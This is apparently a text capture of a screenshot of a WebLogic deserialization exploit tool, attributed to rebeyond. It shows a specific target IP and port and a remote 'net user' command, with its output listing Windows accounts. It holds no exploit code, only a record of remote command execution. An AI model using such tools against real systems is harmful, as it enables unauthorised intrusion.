 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.86.126.190 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\USERLEN-5GPREEJ 的用户帐户
-------------------------------------------------------------------------------
1 Administrator Guest
命令成功完成。
Connected!
www.wooyun.org